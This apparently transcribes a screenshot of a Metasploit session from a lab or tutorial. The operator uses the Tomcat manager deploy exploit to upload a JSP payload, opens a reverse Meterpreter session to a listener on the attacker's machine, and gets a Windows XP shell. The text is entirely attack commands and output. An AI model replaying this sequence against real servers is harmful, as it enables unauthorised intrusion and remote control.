 root@bt: ~/Desktop
msf  exploit(tomcat_mgr_deploy) >
msf  exploit(tomcat_mgr_deploy) > exploit
[*] Started reverse handler on 192.168.1.7:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Windows Universal"
[*] Uploading 6221 bytes as BY2E.war ...
[*] Executing /BY2E/nhVFAIBKGJXe5LQR9Jlpur4K.jsp...
[*] Undeploying BY2E ...
[*] Sending stage (28541 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.7:4444 -> 192.168.1.5:1037) at 2012-03-23 17:13:18 -0400
meterpreter > sysinfo
Computer    : rahul-f02a328fb
OS          : Windows XP 5.1 (x86)
Meterpreter : java/java
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\Apache Software Foundation\Tomcat 6.0>